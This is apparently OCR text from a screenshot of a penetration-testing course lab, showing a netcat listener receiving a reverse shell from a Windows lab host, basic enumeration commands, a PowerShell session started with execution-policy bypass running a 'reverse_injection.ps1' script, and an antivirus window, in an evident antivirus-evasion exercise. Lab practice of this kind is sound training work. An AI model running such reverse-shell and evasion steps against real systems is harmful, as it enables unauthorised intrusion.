 kali@kali: ~/pen200/exercises/adminconsoles 87x10
Core(warning): Certificate received from server is NOT trusted by this system,
tion has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system,
tion has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual targ
tisfy RDP clipboard text request
kali@kali: ~/pen200/exercises/adminconsoles/Buffer_overflow_Sync_Breeze_enterprise/
┌──(kali㉿kali)-[~/…/exercises/adminconsoles/Buffer_overflow_Sync_Breeze_enterp
]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.192] from (UNKNOWN) [192.168.192.10] 60644
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\admin>whoami
whoami
client251\admin
C:\Users\admin>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin>hostname
hostname
client251
C:\Users\admin>whoami /all
whoami /all
USER INFORMATION
----------------
User Name       SID
=============== =============================================
client251\admin S-1-5-21-1375711201-1277040102-1320212398-1001
rdesktop - 192.168.192.10
Application Tools
antivirus_evasion
File
Home
Share
View
Manage
Recyc
Imm
Debu
Command Prompt - powershell.exe -ep bypass
d-r---        4/18/2022   6:26 PM                Desktop
d-r---        4/18/2022   6:07 PM
d-r---        3/12/2020   8:10 PM
d-r---         1/6/2020  11:52 AM
d-r---         1/6/2020  11:52 AM
d-r---         1/6/2020  11:52 AM
d-r---         1/9/2020   6:34 AM
d-r---         1/6/2020   4:29 PM
d-r---         1/6/2020  11:52 AM
d-r---         1/6/2020  11:53 AM
d-r---         1/6/2020  11:52 AM
-a----        4/18/2022  10:28 PM           3
-a----        4/18/2022   5:38 PM           7
-a----        4/18/2022  10:28 PM
-a----        4/19/2022   9:06 AM           2
PS C:\Users\admin> .\reverse_injection.ps1
IsPublic IsSerial Name
-------- -------- ----
True     True     Byte[]
140443648
140443649
140443650
140443651
140443652
140443653
140443654
140443655
Avira
Avira Antivirus
Get Pro
Register
Your computer is not secure
License expired
Status
Scan
Modules
Quarantine
Activity
Feedback
ON
Real-Time
Protection
ON
Firewall
PRO
Web Protection
Other
Run a quick scan
Antivirus Security
Secure your smartphone against threats, loss
and theft with our Free Security apps.
GET IT ON
Google Play
Download on the
App Store
Activate Windows
Go to Settings to activate Windows.
Type here to search
9:14 AM
4/19/2022
3
8b,